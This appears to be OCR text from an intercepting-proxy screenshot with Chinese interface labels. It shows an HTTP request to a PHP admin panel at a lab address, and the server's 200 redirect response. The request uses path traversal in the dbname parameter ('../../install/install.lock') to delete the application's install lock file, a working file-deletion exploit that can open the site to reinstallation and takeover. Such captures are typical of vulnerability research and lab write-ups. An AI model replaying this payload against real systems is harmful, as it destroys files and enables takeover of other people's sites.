 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /admin/webadmin.php ?mod=db&act=del&dbname=
../../install/install.lock &token=317b32ffc49ce760f944230161e31540
HTTP/1.1
2 Host: 192.168.0.102
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://192.168.0.102/admin/webadmin.php?mod=db
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID =jt2fg2pqk4i8fs9ge7c4v13tt1
10 Connection : close
11
12
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 10:59:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length : 109
9 Connection : close
10 Content-Type : text/html; charset=utf-8
11
12 <script type='text/javascript '>
window.location.href='http://192.168.0.102/admin/webadmin.php?mod=db'
</script>